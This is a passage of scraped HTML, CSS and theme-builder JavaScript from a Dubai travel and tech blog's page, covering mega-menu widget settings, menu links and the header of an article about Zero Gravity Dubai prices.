info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"11","subcats_posts_limit":"5","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "4";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "1";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/discover-the-magic-of-travel-tourism-in-dubai-a-journey-to-unforgettable-experiences/" rel="bookmark" title="Discover the Magic of Travel &#038; Tourism in Dubai: A Journey to Unforgettable Experiences">Discover the Magic of Travel &#038; Tourism in Dubai: A Journey to Unforgettable Experiences</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Dubai, the jewel of the United Arab Emirates, is...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/kitesurfing-in-dubai-riding-the-waves-of-adventure-in-the-city-of-wonders/" rel="bookmark" title="Kitesurfing in Dubai: Riding the Waves of Adventure in the City of Wonders">Kitesurfing in Dubai: Riding the Waves of Adventure in the City of Wonders</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Dubai, known for its towering skyscrapers, extravagant lifestyle, and...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/experience-the-ultimate-adventure-incredible-legoland-dubai-hotel-deals-await/" rel="bookmark" title="Experience the Ultimate Adventure: Incredible Legoland Dubai Hotel Deals Await">Experience the Ultimate Adventure: Incredible Legoland Dubai Hotel Deals Await</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Introduction



Planning a family vacation to Dubai? Look no further...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://uaetechcenter.com/how-is-dubai-mall-special/" rel="bookmark" title=""></a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Whenever you are thinking about Dubai in 2022, the...</div>
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69"><a href="https://uaetechcenter.com/category/fast-news/"><div class="tdb-menu-item-text">Fast News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70"><a href="https://uaetechcenter.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71"><a href="https://uaetechcenter.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-72"><a href="https://uaetechcenter.com/category/us/"><div class="tdb-menu-item-text">US</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdi_67 .tdb-mega-modules-wrap{
					padding: 10px 10px 30px 0;
				}.tdi_67 .block-mega-child-cats{
					padding: 0px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_67 .block-mega-child-cats:after{
				    border-width: 0px;
				
					border-color: #000000;
				}.tdi_67{
				    flex-direction: column-reverse;
				}.tdi_67 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_67 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 7px 15px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					background: #000000;
				
					border-color: #000000;
				
					font-family:Noto Sans JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;letter-spacing:0.5px !important;
				}.tdi_67 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #666666;
				
					border-color: #ffffff;
				}.tdi_67:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_67 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_67 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_67 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_67 .entry-thumb{
					background-position: center 50%;
				}.tdi_67 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_67 .td-module-meta-info,
				.ie11 .tdi_67 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67 .td-post-vid-time{
					display: block;
				}.tdi_67 .td-module-meta-info{
					padding: 0 10px 0;
				
					border-width: 0 1px 0 0;
				
					border-color: #eaeaea;
				}.tdi_67 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif JP !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_67 .td-excerpt{
					margin: 5px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans JP !important;font-size:10px !important;line-height:1.2 !important;letter-spacing:0.5px !important;
				}.tdi_67 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_67 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_67 .td-author-date{
					display: none;
				}.tdi_67 .td-post-author-name{
					display: none;
				}.tdi_67 .td-post-date,
				.tdi_67 .td-post-author-name span{
					display: none;
				}.tdi_67 .entry-review-stars{
					display: none;
				}.tdi_67 .td-icon-star,
                .tdi_67 .td-icon-star-empty,
                .tdi_67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67 .td-module-comments{
					display: none;
				}.tdi_67 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px 5px 0;
				
					font-size: 12px;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 12px;
				    height: calc( 12px + 1px );
				}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_67 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_67 .td_module_wrap:hover .td-module-title a{
					color: #7c7c7c !important;
				}.tdi_67 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_67 .td-load-more-wrap a{    
					background-color: #ffffff;
				
					border-color: #000000;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_67 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: #000000 !important;
				}.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_67.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_67 .td-post-category{
					font-family:Noto Sans JP !important;font-size:10px !important;
				}.tdi_67 .td-editor-date,
				.tdi_67 .td-editor-date .td-post-author-name,
				.tdi_67 .td-module-comments a{
					font-family:Noto Sans JP !important;
				}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_67 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_67 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_67 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_67 .td-module-container:before{
					bottom: -18px;
				}.tdi_67 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #b7b7b7;
                }.tdi_67 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #b7b7b7;
                }@media (min-width: 768px) {
                    .tdi_67 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"12","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","show_mega_cats":"yes","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "0";
block_tdi_67.found_posts = "0";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "0";
tdBlocksArray.push(block_tdi_67);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner"></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://uaetechcenter.com/write-for-us/"><div class="tdb-menu-item-text">Write for Us</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="296" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-79"
                    class="post-79 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71{
                    min-height: 0;
                }
</style><div id="tdi_72" class="tdc-row stretch_row"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}#tdi_72{
				    max-width: 40% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdi_72{
				    max-width: 50% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_72{
				    max-width: 60% !important;
				}
}

/* phone */
@media (max-width: 767px){
#tdi_72{
				    max-width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_73{
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-top:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
padding-top:40px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><style>
.tdi_72_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
padding-right:0px !important;
padding-left:0px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-text{
					color: #000000;
				
					font-family:Noto Serif JP !important;font-size:35px !important;line-height:1.4 !important;font-style:italic !important;font-weight:900 !important;
				}.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Noto Serif JP !important;
				}.tdi_76 .tdb-add-text{
					font-family:Noto Serif JP !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Noto Serif JP !important;font-size:30px !important;line-height:1.4 !important;font-style:italic !important;font-weight:900 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Noto Serif JP !important;font-size:25px !important;line-height:1.4 !important;font-style:italic !important;font-weight:900 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_77 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
